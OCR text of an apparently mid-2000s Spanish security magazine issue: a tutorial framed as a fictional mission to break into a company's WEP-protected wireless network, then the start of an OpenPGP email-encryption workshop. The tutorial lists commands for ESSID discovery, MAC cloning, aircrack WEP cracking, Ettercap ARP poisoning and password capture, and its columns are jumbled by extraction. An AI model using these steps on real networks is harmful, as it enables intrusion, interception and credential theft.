

infiltracion en una red wireless protegida

- 1. Nº 29 -- P.V.P. 4,5 EUROS 00029 8 414090 202756

- 3. Con la proliferación de las ofertas wireless, el número de redes de éste tipo va en aumento día a día. Aunque poco a poco la gente va tomando conciencia de lo importante que es proteger una red de éste tipo ( ¿verdad? ), veremos como hasta la más agresiva configuración de seguridad (encriptación WEP de 128 bits, filtrado por dirección MAC, ESSID oculto y DHCP deshabilitado) no supondrá obstáculo para un atacante con unos mínimos conocimientos. ¿Te animas a acompañarme en este ataque? Sigue leyendo ;) Tenemos indicios que nos llevan a sospechar de ciertas actividades ilegales en la gestión de empleados de la compañía WADAL SL, pero carecemos de pruebas contundentes, su misión será obtener dichas pruebas mediante el filtrado del tráfico de su red, pero no le será fácil. El único medio de acceso a ésta red es por medio de un AP (punto de acceso inalámbrico) (802.11.bg) que da cobertura en las inmediaciones del edificio de esta compañía y proporciona acceso a toda la red de la empresa. Le detallo la información que nuestros técnicos han logrado obtener: • El BSSID de la red es 00:12:34:56:78:90 • Encriptación WEP de 128 bits • Filtrado por dirección MAC. • ESSID oculto. Dispone de un vehículo camuflado, un portátil con sistema operativo GNU/Linux y tarjeta inalámbrica con chipset Prism2. Mucha suerte en su misión sistema de protección se basa en ocultar dicho nombre al exterior de modo que sólo los clientes que lo conozcan Antes de nada daré una breve explicación de los distintos podrán conectarse. sistemas de seguridad a los que nos enfrentamos y algunos conceptos previos. Filtrado por MAC: La MAC (Media Access Control) es la dirección física de una tarjeta de red, identifica de forma BSSID: Es la dirección MAC del AP. única cada tarjeta de red de modo que nunca se fabricarán dos tarjetas con una misma MAC. El filtrado por MAC se ESSID oculto: Para poder conectarnos a un punto de basa en permitir o excluir determinadas MAC's impidiendo acceso necesitamos conocer su ESSID o nombre, este o posibilitando la conexión. 3

- 4. DHCP deshabilitado: El DHCP capturar y visualizar los paquetes. Sus (Dynamic Host Configuration Protocol) comandos/opciones son los siguientes: es un protocolo que permite al cliente (Imagen 0 ) recibir por parte del servidor DHCP los parámetros de configuración para Si Kismet no puede poner tu tarjeta acceder a la red. Entre esos parámetros automáticamente en modo monitor se encuentran la IP , puerta de enlace, puedes hacerlo con las wireless-tools: etc.. root@spirit:/#iwpriv <interfaz> monitor 1 1 Con DHCP deshabilitado, un atacante que logre conectar con nuestro AP tendrá ó bien: que adivinar y configurar a mano dichos parámetros para poder formar parte de root@spirit:/#iwconfig <interfaz> mode monitor la red. Nos desplazaremos por las inme- Encriptación WEP: (Wired Equivalency Imagen 0 diaciones del edificio hasta que Kismet Privacy ) es un sistema de cifrado nos detecte paquetes provenientes de incluido en el protocolo 802.11 que de esta forma podremos capturar la red de BSSID 00:12:34:56:78:90 y permite encriptar la información paquetes sin necesidad de estar de ESSID desconocido(Imagen 1). transmitida mediante el algoritmo RC4, asociados a una red. utilizando claves de 64, 128 o 256 bits. En este caso he detectado 2 redes con En la misión voy a utilizar Kismet ( ESSID oculto, para ver el BSSID de la ¿Por que chipset Prism2? Por su facilidad http:// www.kismetwireless.net/ ), un red pulsamos 's' y escogemos el tipo de para el modo master, con modo master sniffer para redes wireless que nos ordenación de los nodos, en mi caso podremos convertir nuestra tarjeta permitirá localizar el AP, además de escojo 'b'; una vez el nodo ha sido inalámbrica en un punto de acceso. En el transcurso de la misión necesitaremos Imagen 1 emular un AP para llevar a cabo ciertos ataques y facilitar el trabajo. Para los que le suene a chino el término wardriving, consiste básicamente en salir a la caza de redes inalámbricas provistos de un portátil/PDA con tarjeta inalámbrica y usando el software apropiado de detección. Según el medio de transporte que se utilice surgen términos como: Imagen 2 WarWalking: Andando. WarFlying: En avión. WarSkating: En patines. (¿os lo imagináis? :-D) WarDriving: En coche... etc Vamos a hacer wardriving para localizar la red de BSSID correspondiente a la dada en el documento de la misión. Una vez cerca del edificio WADAL SL, ponemos nuestra tarjeta en modo monitor y usamos un sniffer adecuado para redes 802.11. Es imprescindible el modo monitor o RFMON para la misión, 4

- 5. marcado con otro color pulsamos la tecla 'i' , que nos mostrará información acerca de esta red (Imagen 2). Nos fijamos en el BSSID y comprobamos que es el correcto; hemos localizado la red. Durante el proceso de conexión entre un cliente y un punto de acceso ocurren los siguientes pasos: El cliente emite una trama PROVE Imagen 3 REQUEST que contiene el ESSID al que desea conectarse. El AP responde si el ESSID coincide con el suyo. El cliente y el AP intercambian tramas de autentificación y asociación. Capturando estos paquetes podremos ver el ESSID. Tenemos dos opciones, o bien esperar a que algún cliente se conecte para capturar las tramas o realizar un ataque para forzar a clientes conectados la rea- Imagen 4 sociación con el AP. http://www.wlsec.net/void11/ el nombre del ESSID. (Imagen 3) essid_jack , utilidad del proyecto Una forma de realizar este último ataque Air-jack http://sourceforge. Las redes con ESSID oculto a las que es hacernos pasar por el AP (clonando net/projects/airjack/ Kismet haya logrado capturar su ESSID su MAC) y emitir tramas DIASSOC a la se mostrarán con un tono azulado. dirección de broadcast (FF:FF:FF: Pa r a l a m i s i ó n va m o s a u t i l i z a r FF:FF:FF) o a algún cliente específico essid_jack, su uso es el siguiente: de modo que logremos engañar al cliente (listado 1) y ésta vuelva a asociarse para así poder capturar las tramas. Primer paso logrado, ya tenemos el Antes de nada veamos el formato de un nombre del ESSID, “W4d41B3RT0-007”. paquete de datos capturado con Kismet Por suerte, existen herramientas que Si nos fijamos en la ventana de Kismet y analizado con ethereal (http://www. automatizan este proceso: podremos ver cómo ha capturados las ethereal.com/) (Imagen 4) deauth , utilidad del proyecto void11. tramas de reasociación mostrándonos Podemos ver que en el protocolo IEE Listado 1 802.11 se incluyen los campos: root@spirit:/home/CrashCool/he2# ./essid_jack Essid Jack: Proof of concept so people will stop calling an ssid a password. Destination address: A quien va des- tinado el paquete. Usage: ./essid_jack -b <bssid> [ -d <destination mac> ] [ -c <channel number> ] [ -i <interface name> ] -b: bssid, the mac address of the access point (e.g. 00:de:ad:be:ef:00) -d: destination mac address, defaults to broadcast address. Source address: De donde proviene el -c: channel number (1-14) that the access point is on, defaults to current. paquete. -i: the name of the AirJack interface to use (defaults to aj0). Vamos a analizar los datos que hemos root@spirit:/home/CrashCool/he2# ./essid_jack -b 00:12:34:56:78:90 -c 5 capturado, para ello localizamos los Got it, the essid is (escape characters are c style): “W4d41B3RT0-007“ archivos de log que ha generado Kismet, 5

- 6. normalmente se encuentran en Una vez abierto ordenamos los paquetes root@spirit:/# ifconfig wlan0 hw ether /var/log/kismet, allí encontraremos logs por el campo Info, localizamos los del 00:c5:c5:f3:f3:00 con este forma tipo Data y seleccionamos uno cualquiera.(Imagen 6) Kismet-[mes]-[día]-[año]-[sesión].[formato] Si con las wireless-tools no puedes /var/log/kismet/Kismet-May-17-2005-1.csv Este paquete proviene del gateway de cambiarla puedes probar con el /var/log/kismet/Kismet-May-17-2005-1.dump la red (00:12:34:56:78:91) y va dirigido programa macchanger. /var/log/kismet/Kismet-May-17-2005-1.network a un cliente válido (00:c5:c5:f3:f3:00), /var/log/kismet/Kismet-May-17-2005-1.xml por lo cual ya tenemos un MAC válida. E n t r e l o s f o r m a t o s g e n e ra d o s s e encuentran .csv , .dump , .network, Kismet captura MAC's válidas WEP (Wired Equivalent Privacy), nace .xml . El formato .dump es la captura automáticamente, para ver las con el fin de proporcionar a las redes en bruto o raw dump de todos los capturadas seleccionamos el nodo en wireless una seguridad equivalente a paquetes, es un formato totalmente concreto (para ello primero tenemos una red cableada. Utiliza el algoritmo compatible con ethereal o tcpdump. que ordenarlos pulsando la tecla 's' y RC4 y usa claves de 64, 128 y 256 bits escogiendo uno de los modos que se que a efectos prácticos son de 40, 104 Abrimos con ethereal el .dump corres- nos presentan) y luego pulsamos la tecla , 232 bits respectivamente, los 24 bits pondiente a la sesión y visualizamos los 'c'. restantes son usados para el vector de paquetes de datos:(Imagen 5) inicialización ó IV. CrashCool@spirit:/$ ethereal /var/log/kismet/ A continuación clonaremos nuestra MAC Kismet-May-17-2005-1.dump por la del cliente válido, saltándonos de El vector de inicialización es pseudo ese modo el filtrado por MAC: aleatorio en cada paquete y su fin es combinarlo con la clave fija de modo Imagen 5 que el cifrado sea diferente y a un atacante le sea mas difícil deducir la clave. Por lo tanto el emisor como el receptor deben conocer la clave fija y el vector d e i n i c i a l i z a c i ó n ( I V ) p a ra p o d e r cifrar/descifrar los paquetes. La clave fija es conocida de antemano por el AP y los clientes, y el vector de inicialización (IV) viaja en cada paquete. La vulnerabilidad viene en el vector de inicialización, antes he dicho que es un valor pseudo aleatorio, pero el estándar 802.11 especifica que la variación del IV es opcional y deja un campo abierto a la implementación por parte de los fabricantes de modo que no siempre son aleatorios y se repiten, esto sumado a los pocos bits para variar el IV (2 24 = 16'7 millones aproximadamente) hace Imagen 6 que los IV's se agoten en unos cuantas horas o minutos, según la cantidad de tráfico. Existen multitud de técnicas y algoritmos para romper WEP con mayor/menor eficiencia y que requieren mas/menos cantidad de paquetes y IV's distintos. Uno de los más atractivos es el ataque estadístico de Korek en el que está basado el programa que utilizaremos: Aircrack. (http://www.cr0.net:8040/ code/network/) 6

- 7. deberemos deducir los parámetros de CrashCool@spirit:/$ aircrack -c dmac : set Destination MAC address -h smac : set Source MAC address configuración por los paquetes -o fc0 : set frame control[0] (hex) capturados. Al disponer de la clave WEP aircrack 2.1 - (C) 2004 Christophe Devine -p fc1 : set frame control[1] (hex) podremos descifrar los paquetes y visua- -k : turn chopchop attack on lizarlos, para ello puedes utilizar el usage: aircrack [options] <pcap file> <pcap file> ... programa decrypt incluido en Airsnort Por tanto el comando que usaremos (http://airsnort.shmoo.com), su uso es -d <start> : debug - specify beginning of the key podría ser: el siguiente: -f <fudge> : bruteforce fudge factor (default: 2) -m <maddr> : MAC address to filter usable packets root@spirit:/# aireplay –i wlan0 CrashCool@spirit:~$ decrypt -n <nbits> : WEP key length: 64 / 128 / 256 / 512 –b 00:12:23:56:78:90 –d ff:ff:ff:ff:ff:ff missing required argument Usage: decrypt (-p <pw> | -f <dictfile>) [-b] [- -p <nfork> : SMP support: # of processes to start Esto capturaría tráfico proveniente del o <offset>] -m <bssid> -e <cryptfile> -d Llegó la parte mas tediosa, capturar AP y con destino a la dirección de <decryptfile> entre 200.000 y 500.000 IV's diferentes broadcast, tras esto nos preguntará si -p: single password to try para facilitar el trabajo a aircrack, para deseamos reenviarlo, a lo que contes- ello deberemos esnifar suficiente tráfico, taremos sí ( 'y' ). -f: dictionary, 1 password per line pero ¿que pasa si la red se usa muy -b: skip beacons poco o no hay tráfico suficiente? Se También podemos usar un archivo .pcap -o: offset to frame control (default zero) utilizan técnicas para generar tráfico. capturado con anterioridad y reenviarlo. -m: bssid to crack Entre las utilidades que te permiten -e: input pcap file hacer esto se encuentran: Para capturar el tráfico puedes usar -d: output pcap file Airodump, utilidad incluida en Aircrack Aireplay 2.2, utilidad incluida en que te irá mostrando el número de IV's Para descifrar el nuestro usaremos el Aircrack (http://www.cr0.net:8040/ capturadas o Kismet. Yo voy a hacerlo comando: code/network/) y que captura paquetes con Kismet; para ello lo ejecutamos y válidos generados por un cliente de la seleccionamos el nodo en cuestión CrashCool@spirit:~$ decrypt -p red para luego hacerse pasar por él y (pulsando 's' y escogiendo algún tipo 6e:23:c8:69:d3:7f:37:d6:58:42:cf:02:13 -m enviarlos de nuevo a la red, de modo de ordenación), una vez seleccionado 00:12:34:56:78:90 -b -e /var/log/kismet/Kismet- que al retransmitirse generan más tráfico fijamos el canal del nodo de modo que May-17-2005-2.dump -d descifrado WEP.pcap que nos dará mas IV’s. Kismet sólo escuche el tráfico de ese Su uso es el siguiente: canal para así capturar mas A continuación abrimos rápidamente, esto se consigue pulsando descifradoWEP.pcap con ethereal: root@spirit:/home/CrashCool/hxc/aireplay-2.2# ./aireplay 'L' sobre el nodo seleccionado. aireplay 2.2 - (C) 2004,2005 Christophe Devine CrashCool@spirit:~$ ethereal Una vez recolectado el suficiente tráfico descrifradoWEP.pcap usage: aireplay [options] <interface #0> [interface #1] procedemos a ejecutar aircrack pasándole los siguientes parámetros: Para obtener los datos con mayor rapidez interface #0 is for sending packets; it is also used to capture packets unless interface #1 is specified. localizamos paquetes provenientes de CrashCool@spirit:/$ aircrack –n 128 –f 1 <ruta archivo .dump> tráfico ARP, aquí un paquete capturado: source options: (Imagen 7) En el caso de que tras un cierto tiempo -i : capture packet on-the-fly (default) nos muestre un mensaje del tipo “No El gateway de la red es 192.168.0.1, la -r file : extract packet from this pcap file luck sorry” , aumentaremos el fudge IP del cliente es 192.168.0.11 y la filter options: factor , éste parámetro puede tomar los dirección de broadcast es valores 1 , 2 y 3 e interviene en el 255.255.255.255 por lo cual ya tenemos -b bssid : MAC address, Access Point -d dmac : MAC address, Destination análisis estadístico, a más valor, más el rango de ip’s de la red. -s smac : MAC address, Source posibilidades tenemos de que encuentre -m len : minimum packet length, default: 40 la clave, pero a su vez tardará mas. Los datos que necesitamos son: -n len : maximum packet length, default: 512 -u type : fc, type - default: 2 = data -v subt : fc, subtype - default: 0 = normal En este caso tras unas horas obtengo IP: 192.168.0.150 (elijo una al azar -t tods : fc, To DS bit - default: any la clave: 6e:23:c8:69:d3:7f:37:d6:58 dentro del rango) -f fromds : fc, From DS bit - default: any :42:cf:02:13 Gateway: 192.168.0.1 -w iswep : fc, WEP bit - default: 1 -y : assume yes & don't save packet replay options: -x nbpps : number of packets per second Al no disponer de DHCP habilitado Ya tenemos todos los datos que -a bssid : set Access Point MAC address 7

- 8. Imagen 12 Imagen 7 En el menú “Sniff ” seleccionamos necesitamos para conectarnos a la red sniffer Ettercap para capturar el tráfico “Unified sniffing...” y escogemos la ;), procedamos: de la red, pero antes de eso vamos a interfaz de red con la que estamos estudiar a que tipo de red nos conectados (Imagen 8). root@spirit:/# iwconfig wlan0 essid W4d41B3RT0-007 enfrentamos. 1. Establecemos el nombre del ESSID Tras esto veremos la pantalla principal: root@spirit:/# iwconfig wlan0 key open 6e23c869d37f37d65842cf0213 (Imagen 9) 2. Configuramos la clave WEP root@spirit:/# ifconfig wlan0 192.168.0.150 A continuación construiremos una lista 3. Nos ponemos la ip 192.168.0.150 root@spirit:/# route add default gw 192.168.0.1 de los hosts activos, es decir de los 4. Añadimos el gateway. clientes que están conectados a la red, para ello en el menú “Hosts” seleccio- En teoría ya estamos dentro, veamos namos “Scan for hosts” (Imagen 10). que nos dice Ettercap. Imagen 10 Y esperamos unos segundos a que detecte los clientes:(Imagen 11) Arrancamos ettercap en su modo gráfico (GTK) Una vez terminado podremos ver la lista Una vez dentro de la red, usaremos el de host desde el menú “Hosts” -> “Host Imagen 8 root@spirit:/home/CrashCool/he2# ettercap -G list”. Ahora estudiaremos el tipo de red en la Imagen 11 que estamos, si es conmutada (conecta a los clientes a través de un switch) o no conmutada (mediante un hub). Imagen 9 Pero.. ¿para qué necesitamos saberlo?. En la redes no conmutadas se usan hub's para interconectar las máquinas; un hub viene a ser como un repetidor que además regenera la señal, es decir lo que se pone en una interfaz (entrada RJ-45) del hub sale por todas las demás. En una red de este tipo los datos van a parar a todas las máquinas conectadas de modo que un atacante lo va a tener sencillo, le basta con poner su tarjeta en modo promiscuo para ver todo el tráfico con un simple sniffer (Imagen 12). 8

- 9. Imagen 13 Imagen 15 Imagen 16 Imagen 14 status el resultado: “You are plugged into a SWITCH” (Imagen 15). En las redes conmutadas los datos sólo Aparentemente no puedo utilizar un van a parar a la máquina destinataria sniffer para ver el tráfico de todos los del paquete; para ello los switch's clientes, pero recordando la “switch generan tablas dinámicas (switch table) table”, ésta miraba la MAC de destino que asocian cada una de sus interfaces del paquete y lo reenviaba por la interfaz con la MAC (o MAC's) del cliente correspondiente, pero ¿y si desde un conectado a ella. Al recibir un paquete principio falseamos la MAC de destino?. el switch mira la MAC a la que va dirigido Si me encuentro en una LAN con los Imagen 17 y consulta su tabla buscando por que clientes A, B y C y A envía un paquete interfaz debe reenviar el paquete; si por a C, en el paquete va especificada la alguna casualidad en su tabla no está MAC de C ¿cómo sabe A la MAC de C?, dicha MAC reenvía el paquete por todas consultando su tabla ARP. sus interfaces (así se asegura de que llegue). Ésta tabla se va actualizando ARP (address resolution protocol), cada cierto tiempo de modo que si un traduce o asocia una dirección IP con cliente conecta una máquina al switch una dirección física (MAC), es utilizado por un atacante asociando su MAC a un por la interfaz 5, el switch añadirá a su por todos los nodos de la red que posean IP que no es suya conseguirá engañar al lista la MAC del cliente asociándola a la capa de enlace de datos, así pues, switch para que le entregue un paquete dicha interfaz. Así pues cuando el switch cada cliente de la red mantendrá su que en teoría no le pertenece; esta técnica reciba paquetes destinados a dicha MAC propia tabla ARP gestionada por su es comúnmente conocida como ARP sabrá que sólo debe reenviarlos por la sistema operativo. poisoning . interfaz 5 (Imagen 13) Ettercap nos lo va a poner fácil ya que Si quieres visualizar tu tabla ARP, puedes Un atacante que corra un simple sniffer es capaz de lanzar y mantener este tipo hacerlo a través del comando: arp -a poniendo su tarjeta en modo promiscuo de ataque y esnifar el tráfico a la vez :P. solo visualizará su tráfico. Esta tabla es dinámica y posee además un tiempo de vida, cada nodo está Para ello seleccionamos en el menú Para detectar si nos encontramos ante pendiente de los frames que le llegan “Mitm” -> “Arp poisoning..” y marcamos un tipo u otro de red usaremos el plugin por parte de los demás nodos para la casilla “Sniff remote conections.” 'link type' de Ettercap; para ello desde mantener esa tabla lo más actualizada (Imagen 16) el menú “Plugins” seleccionamos “Manage posible. Plugins”: (Imagen 14) Una vez hecho esto comenzamos la A la hora de emitir un paquete, la tabla sesión de esnifado, desde el menú “Start” Y hacemos doble click sobre el plugin ARP es consultada para rellenar el campo seleccionamos “Start sniffing” (Imagen “link type” observando en la ventana de MAC destino, si esa tabla es modificada 17) 9

- 10. debilidades del actual WEP y entre sus principales mejoras destacan la continua rotación de la clave para cifrar los paquetes (TKIP). El usuario proporciona una clave fija en ASCII que sirve como semilla para generar la clave aleatoria con la que se cifrarán los paquetes, pasados un cierto número de paquetes se vuelve a generar otra clave a partir de esa semilla. Para implementarlo es necesario que todos los dispositivos (AP y clientes) de la red soporten este sistema. Si tu AP no dispone de este sistema es posible que en la web del fabricante encuentres alguna actualización de firmware que lo permita. La seguridad en este tipo de cifrado es proporcional a la longitud de la clave Imagen 18 semilla, ya que existen herramientas ¿Que nos asegura que el envene- empresa sin informar a los accionistas, capaces de crackearla mediante fuerza namiento de ARP se está llevando al pudiendo así sacar beneficio y quedar bruta. éxito? Podemos utilizar el plugin impune por el despido de los empleados Con la llegada de su segunda generación “chk_poison” que nos dirá si hay por parte de la empresa que las ha WPA2 el usuario y empresa podrán envenenamiento o no: comprado. disfrutar de una mayor seguridad. Activating chk_poison plugin... chk_poison: Checking poisoning status... chk_poison: Poisoning process succesful! Como has podido ver saltarse una red Este mes como es lógico no podemos wireless de este tipo es sólo cuestión de proporcionarte un escenario para la Perfecto, para visualizar el tráfico de la tiempo, lo que deja casi la totalidad de práctica, pero te animo a practicar el red abrimos la pestaña “Connections” las redes wireless actuales al descubierto. artículo en tu red wireless y que desde el menú “View” y observaremos Sin duda la seguridad de hoy en día compartas con nuestro foro tu una lista de todas las conexiones activas depende de la combinación de todos los experiencia/dudas. Así mismo para los en ese momento. sistemas de protección actuales con otros que desde un principio han pensando ¿y sistemas como: que pasa con los que usamos Windows? Haciendo doble click sobre cualquiera de Portales cautivos: son sistemas de también los animo a instalar GNU/Linux; ellas veremos los datos en formato autentificación de usuarios wireless. en nuestro foro encontraras bastante ASCII: (ver Imagen 18) Durante el proceso de conexión con el información al respecto y gente dispuesta AP, éste le asigna una IP y el gateway a ayudarte en cualquier problema que Además de esto Ettercap lleva del portal cautivo, de modo que no te surja con la instalación y configuración. incorporado un colector automático de podremos 'salir' de ahí hasta que no nos contraseñas (FTP, POP, TELNET, SSH, autentifiquemos, normalmente desde el Por suerte y por comodidad también MYSQL, IRC, VNC ... ). Si durante algún propio navegador web bajo una conexión dispones de una live-cd específica para momento de la sesión de esnifado algún segura HTTP-SSL, una vez autentificamos seguridad que incorpora todas estas cliente accediera a su correo o a un el gateway nos dará paso a la LAN o a herramientas y muchas más y que servidor ftp, Ettercap nos mostraría en Internet. configurará automáticamente tu tarjeta, la ventana de status los datos de acceso estoy hablando de Auditor, distribución (login y pass). Estos portales permiten configurar un basada en Kanotix y que podrás política de usuarios de modo que descargar de http://new.remote- Continuando con la misión debo obtener podamos autorizar a según que servicios, exploit.org/index.php/Auditor_main . pruebas válidas de las actividades limitar ancho de banda, etc. Una imple- Sin más me despido esperando hayáis ilegales que se sospecha hay en esta mentación libre de este sistema es NoCat disfrutado con la lectura y con los posibles empresa. Tras intervenir varios correos http://nocat.net/ ratos de wardriving en los que con Ettercap tengo pruebas que apuntan desemboque este artículo ;). a que la empresa WADAL ha estado nego- WPA (Wi-Fi Protected Access): ciando la venta de sus acciones a otra también llamado WEP2, corrige las CrashCool (Alex F.) 10

- 11. Bienvenidos una vez más al Taller de Criptografía. En los dos primeros artículos hemos aprendido los fundamentos del sistema OpenPGP, los fundamentos matemáticos tras la criptografía de clave pública, así como el manejo de sus principales implementaciones. Ahora es el momento de empezar a darle un uso útil a todos esos conocimientos... ;-) Antes de empezar, me gustaría decir algo. Cuando empecé esta serie de artículos, decidí que sería un "taller" y no un "curso" porque la mayor parte de trabajo recaería en práctica, dejando la teoría como herramienta para comprender la primera. Dado que el tema a tratar era la criptografía, no me calenté mucho la cabeza y elegí el nombre más obvio para el taller: "Taller de Criptografía". Ya habiendo terminado el segundo artículo caí en la cuenta de una cosa: sin darme cuenta había "copiado" un nombre que ya existía y que significa mucho para todos los aficionados a la criptografía: El "Taller de Criptografía" de Arturo Quirantes Sierra (profesor de Física de la Universidad de Granada... pero como él mismo dice en su web, podemos respirar tranquilos porque no es contagioso :-P): http://www.ugr.es/~aquiran/cripto/cripto.htm. Todo aficionado a la criptografía que sepa leer castellano y no esté suscrito al boletín ENIGMA (http://www.ugr.es/~aquiran/cripto/enigma.htm) de Arturo Quirantes, es poco menos que un hereje. Yo particularmente soy asiduo lector desde hace mucho tiempo, y os lo recomiendo totalmente. Aunque no tengo el placer de conocer a Arturo Quirantes en persona, sí que cruzamos unos correos cuando caí en la cuenta de lo desafortunado de la elección del título del taller, y fue más compren sivo aún de lo que yo esperaba. Sólo me expresó su deseo de que la gente no confundiera este taller que tienes en tus manos con el suyo. Pues que quede esta nota como aclaración, al César lo que es del César. Mando un saludo para Arturo desde mi humilde rincón. :-) sino que lo es para casi cualquier protocolo de la red, incluyendo HTTP. Si sois aficionados a leer textos sobre seguridad informática, seguramente más de una vez hayáis leído aquello de que Sin embargo, realizamos muchas operaciones delicadas el correo electrónico es como una postal y que cualquiera a través de web y nos han dicho que son seguras... aquello puede leerlo por el camino. Y es cierto. De hecho, no del candadito y demás. Bien, ese "candadito" y el que el solamente es cierto para correo electrónico (asumo que habitual HTTP de la barra de direcciones cambie por un hablamos de protocolos estándar como SMTP, POP o IMAP, HTTPS nos indica que estamos trabajando con SSL (Secure no de webmails y demás engendros de la naturaleza :-P) Socket Layer), que es un sistema de cifrado basado en 11

- 12. PKI (Public Key Infrastructure)... que, Adicionalmente, nunca está de más que GNU/Linux como Microsoft Windows e efectivamente, es muy seguro. SSL no uséis, en la medida de lo posible, SSL incluso Mac OS X. Yo particularmente es el tema de este artículo... ese tema en detrimento de las conexiones en en esta parte usaré un sistema Debian llegará más adelante, de momento nos claro. GNU/Linux 3.1 (SID) con Mozilla basta con saber que existe y que sirve Thunderbird 1.0.2-2, enigmail 0.91-3 y para convertir un protocolo estándar en En un principio vamos a centrarnos en GnuPG 1.4.0-2, que son las versiones un protocolo cifrado. un MUA concreto para familiarizarnos que a día de redactar este artículo hay con el uso de OpenPGP en correo en los repositorios SID de Debian. ¿Existe algo similar para el correo electrónico, pero más adelante veremos Supongo que ya habréis notado que electrónico? Desde luego. SMTP (puerto otros MUA's alternativos que pueden siempre que puedo, oriento las prácticas 25) se convierte en SMTPS (puerto 465), ser usados de forma muy similar, y al software libre (y si puede ser POP3 (puerto 110) se convierte en POPS finalmente veremos que podemos multiplataforma, mejor que mejor). (puerto 995), e IMAP (puerto 143) se trabajar con cualquier MUA que nos Además de los motivos técnicos (de convierte en IMAPS (puerto 993). Lo apetezca e incluso con interfaces menor importancia en este caso, y de malo es que el uso de SSL en correo webmail (no, no lo voy a volver a decir... los cuales no es el momento de hablar), electrónico está muy poco extendido. bueno venga, la última ¿eh?... están los motivos prácticos: no todo el Casi ningún servidor de correo gratuito ¡engendrooo! xD). mundo tiene el dinero necesario para ofrece correo POPS/SMTPS, aunque hay comprar las caras (carísimas) licencias excepciones como Gmail, que aparte de de software necesarias para determi- su webmail (¿webmail? ¡arg, engendro! nados programas,o bien la catadura :-D) ofrece la posibilidad de usar sus moral para andar pirateando a troche y cuentas en un MUA (Mail User Agent) y Como ya he dicho, vamos a empezar moche dicho software. Siempre me ha los protocolos usados son por un MUA muy concreto. El software dado mucha rabia cuando leo algún exclusivamente POPS y SMTP (bajo TLS). elegido es: artículo en el que el autor presupone Entre los ISP, que yo sepa, casi ninguno que todos disponemos del último acojo- Mozilla Thunderbird (http:// ofrece siquiera la posibilidad de usar editor o acojo-compilador de turno. La www.mozilla.org/products/thund SSL en el correo, y entre los proveedores vida de estudiante no da para tanto... erbird/). El motivo para elegir este privados de alojamiento tampoco son y hablando de Universidad, otra cosa software y no otro es que se trata muchos los que ofrecen la posibilidad que me repatea es que los profesores de software libre, es de usarlo (afortunadamente el mío sí lo de una Ingeniería (Informática, para multiplataforma, y mediante un hace, yo recibo y envío mi correo a más inri) pidan la documentación en plugin (del que en unos instantes través de SSL). "formato Word". Lo siento, tenía que hablaremos) implementa desahogarme... :-P compatibilidad con GnuPG (que ¿Porqué si tanto nos preocupa usar SSL t a m b i é n e s s o f t wa r e l i b r e y en HTTP para conexiones delicadas, es Bien, vamos al tema. Lo primero que multiplataforma). La última versión por el contrario tan poca la preocupación debemos hacer, obviamente, es instalar disponible es la 1.0.2. en el correo electrónico? Pues todo el software necesario. Respecto a sinceramente, no lo sé, pero es un la instalación de GnuPG no hay nada enigmail (http://enigmail.mo hecho. Además, al tratarse SSL de una que decir, pues en el anterior artículo zdev.org/). Se trata de un plugin conexión entre el cliente y el servidor, se trató en detalle. Solamente p a ra M o z i l l a S u i t e y M o z i l l a esta comunicación irá cifrada, sí, pero mencionaré que los usuarios de Linux Thunderbird que implementa desde ese servidor al servidor de correo podéis descargar o bien las fuentes y compatibilidad con inline-PGP (RFC de destino y posteriormente al compilarlas (como fue explicado) o bien #2440) y PGP/MIME (RFC #3156) destinatario, es mucho más que probable algún paquete precompilado, mientras mediante GnuPG. La última versión que alguna de esas conexiones no se que los usuarios de Windows deberéis disponible es la 0.91.0. establezca mediante SSL. bajar el binario precompilado (bueno, GnuPG (http://www.gnupg.org/). las fuentes también pueden ser Así pues, la mayoría de los usuarios Espero que después del anterior compiladas, pero os garantizo más de están condenados a mandar sus correos artículo no tenga que decirle a un dolor de cabeza). Los enlaces para privados (con asuntos tan sensibles nadie qué es GnuPG (:-P). La descarga son: como trabajo, datos bancarios, claves última versión disponible es la de acceso...) como postales a través 1.4.1 (sí, hay una nueva versión Para sistemas Unix-like (fuentes): de la red a la que estén conectados, y desde el artículo anterior). ftp://ftp.gnupg.org/gcrypt/gnupg/gnu que cualquier fisgón de tres al cuarto pg-1.4.1.tar.bz2 lea lo que no debe... ¡Pues no! Dado que todo el software mencionado es multiplataforma, no hay Para sistemas Windows: ftp:// Vamos a aplicar todo lo aprendido sobre absolutamente ningún problema en ftp.gnupg.org/gcrypt/binary/gnupg- OpenPGP al correo electrónico. seguir esta práctica tanto desde sistemas w32cli-1.4.1.exe 12

- 13. Para sistemas Mac OS X: http:// sencillos, por lo que me limitaré a Account Name: Indicamos el prdownloads.sourceforge.net/macgpg/ mencionarlos por encima. Si tenéis algún nombre deseado para la cuenta. GnuPG1.4.1.dmg?download problema, consultad en google o pre- Lo siguiente es bajar e instalar Mozilla guntad en el foro. Congratulations!: En este punto Thunderbird (también es perfectamente New Account Setup: Selec- posible usar el gestor de correo de la cionamos cuenta de correo (Email hemos finalizado la configuración suite Mozilla). El software posee un account). y podemos revisar los datos instalador muy sencillo (del tipo introducidos para revisarlos y "siguiente, siguiente, siguiente...") así Identity: Introducimos el nombre volver hacia atrás si fuera que no creo que haya problema alguno con el que deseamos figurar en la necesario modificar algo. con ello. He seleccionado la versión cuenta, así como la dirección de 1.0.2 en inglés porque a día de hoy la correo. También es imprescindible configurar el última versión en castellano es la 1.0, servidor de correo saliente (en caso de pero podría servir exactamente igual. Server Information: Selec- usar IMAP este paso no es necesario), Los que no se lleven muy bien con la cionamos el tipo de servidor para lo cual iremos al menú Edit > lengua de Shakespeare, ya saben qué entrante (POP o IMAP) e indicamos Account Settings e introduciremos los hacer (aunque en el artículo haré el nombre del servidor. Podemos datos en la ficha Outgoing Server referencia a los textos de Thunderbird seleccionar si usar una bandeja de en inglés). Los enlaces para descarga entrada global o no (a mí particu- (SMTP). No voy a entrar en los detalles son: larmente no me gusta). de la configuración de la cuenta de correo ni de detalles avanzados como Para sistemas Linux: http:// User Names: Debemos indicar el uso de servidores salientes múltiples download.mozilla.org/?product=thund e independientes entre cuentas, pues erbird-1.0.2&os=linux&lang=en-US el nombre de usuario para correo no es el objeto de este texto aprender entrante y correo saliente. a usar Thunderbird. Para sistemas Windows: http:// Sí señalaré, no obstante, que es impor- Imagen 1 download.mozilla.org/?product=thund tante señalar las opciones de 